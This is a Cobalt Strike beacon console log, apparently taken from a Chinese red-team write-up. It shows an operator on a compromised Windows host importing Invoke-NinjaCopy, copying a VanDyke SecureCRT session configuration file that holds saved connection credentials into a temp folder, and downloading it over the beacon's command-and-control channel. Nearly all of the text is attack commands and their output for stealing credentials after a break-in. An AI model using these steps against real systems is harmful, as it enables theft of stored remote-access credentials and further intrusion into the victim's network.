 beacon> powershell-import /Users/anonysec/Invoke-NinjaCopy.ps1
[*] Tasked beacon to import: /Users/anonysec/Invoke-NinjaCopy.ps1
[+] host called home, sent: 206732 bytes
beacon> powershell Invoke-NinjaCopy -Path "C:\Users\r00t\AppData\Roaming\VanDyke\Config\Sessions\192.168.144.128.ini" -LocalDestination "c:\windows\temp\192.168.144.128.ini"
[*] Tasked beacon to run: Invoke-NinjaCopy -Path "C:\Users\r00t\AppData\Roaming\VanDyke\Config\Sessions\192.168.144.128.ini" -LocalDestination "c:\windows\temp\192.168.144.128.
ini"
[+] host called home, sent: 681 bytes
beacon> shell dir c:\windows\temp\192.168.144.128.ini
[*] Tasked beacon to run: dir c:\windows\temp\192.168.144.128.ini
[+] host called home, sent: 70 bytes
[+] received output:
驱动器 C 中的卷没有标签。
卷的序列号是 F4C0-8866
c:\windows\temp 的目录
2019/10/08  09:46            10,096 192.168.144.128.ini
1 个文件         10,096 字节
0 个目录 106,823,028,736 可用字节
beacon> download c:\windows\temp\192.168.144.128.ini
[*] Tasked beacon to download c:\windows\temp\192.168.144.128.ini
[+] host called home, sent: 43 bytes
[*] started download of c:\windows\temp\192.168.144.128.ini (10096 bytes)
[*] download of 192.168.144.128.ini is complete
雷神众测